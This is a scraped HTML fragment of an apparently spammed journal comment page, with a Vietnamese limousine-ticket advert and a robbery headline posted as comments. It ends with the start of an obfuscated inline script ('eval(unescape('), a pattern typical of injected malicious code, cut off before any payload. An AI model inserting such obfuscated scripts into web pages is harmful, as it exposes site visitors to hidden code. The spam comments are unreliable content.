 Vé xe limousine Tết 2021... <a href="http://journal.ui.ac.id/index.php/mji/comment/view/13/0/19780">Read more</a></p>



<h4><a href="http://journal.ui.ac.id/index.php/mji/comment/view/13/0/19781" target="_parent">Đang Ngủ Trên Xe Thì Bị đẩy Ngã, Cướp Xe Máy</a></h4>
<h5>
			by <a href="{$publicProfileUrl}" target="_parent">Emmett Hass</a>
		(2021-06-18)
</h5>


	
	<script type="text/javascript">eval(unescape(